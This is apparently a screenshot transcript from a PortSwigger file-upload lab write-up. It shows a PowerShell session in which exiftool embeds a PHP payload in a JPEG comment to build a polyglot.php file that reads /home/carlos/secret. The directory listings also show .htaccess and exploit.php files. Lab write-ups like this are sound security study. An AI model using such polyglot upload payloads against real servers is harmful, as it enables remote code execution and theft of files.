 Windows PowerShell
Windows Terminal can be set as the default terminal application in your settings. Open Settings
PS D:\Student\Security\Writeup-Portswigger-Lab\FileUploadVulnerabilities> dir
Directory: D:\Student\Security\Writeup-Portswigger-Lab\FileUploadVulnerabilities
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-----        03/01/2022  10:41 pm                image
-a----        01/01/2022  10:36 pm             40 .htaccess
-a----        26/12/2021   9:55 pm             55 exploit.php
-a----        02/01/2022   3:21 pm          15895 README.md
-a----        03/01/2022   7:41 pm           4231 tast.jpg
PS D:\Student\Security\Writeup-Portswigger-Lab\FileUploadVulnerabilities> exiftool -Comment="<?php echo 'START ' . file_
get_contents('/home/carlos/secret') . ' END'; ?>" tast.jpg -o polyglot.php
    1 image files created
PS D:\Student\Security\Writeup-Portswigger-Lab\FileUploadVulnerabilities> dir
Directory: D:\Student\Security\Writeup-Portswigger-Lab\FileUploadVulnerabilities
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-----        03/01/2022  10:41 pm                image
-a----        01/01/2022  10:36 pm             40 .htaccess
-a----        26/12/2021   9:55 pm             55 exploit.php
-a----        03/01/2022  11:03 pm           4310 polyglot.php
-a----        02/01/2022   3:21 pm          15895 README.md
-a----        03/01/2022   7:41 pm           4231 tast.jpg